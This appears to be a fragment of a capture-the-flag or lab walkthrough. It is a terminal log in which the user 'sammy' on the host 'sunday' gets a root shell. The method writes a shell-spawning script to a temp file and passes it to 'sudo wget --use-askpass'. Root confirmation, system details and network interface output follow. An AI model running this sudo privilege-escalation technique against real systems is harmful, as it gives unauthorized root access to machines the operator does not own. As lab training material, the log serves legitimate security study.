 sammy@sunday:/tmp$ TF=$(mktemp)
sammy@sunday:/tmp$ chmod +x $TF
sammy@sunday:/tmp$ echo -e '#!/bin/sh\n/bin/sh 1>&0' > $TF
sammy@sunday:/tmp$ sudo wget --use-askpass=$TF 0
root@sunday:/tmp# id
uid=0(root) gid=0(root)
root@sunday:/tmp# uname -a
SunOS sunday 5.11 11.4.42.111.0 i86pc i386 i86pc vmware
root@sunday:/tmp# /usr/sbin/ifconfig -a
lo0: flags=2001000849<UP,LOOPBACK,RUNNING,MULTICAST,IPv4,VIRTUAL> mtu 8232 index 1
inet 127.0.0.1 netmask ff000000
net0: flags=100001000843<UP,BROADCAST,RUNNING,MULTICAST,IPv4,PHYSRUNNING> mtu 1500 index 2
inet 10.10.10.76 netmask fffffe00 broadcast 10.10.11.255
ether 0:50:56:b9:46:da
lo0: flags=2002000849<UP,LOOPBACK,RUNNING,MULTICAST,IPv6,VIRTUAL> mtu 8252 index 1
inet6 ::1/128
net0: flags=120002000840<RUNNING,MULTICAST,IPv6,PHYSRUNNING> mtu 1500 index 2
inet6 ::/0
ether 0:50:56:b9:46:da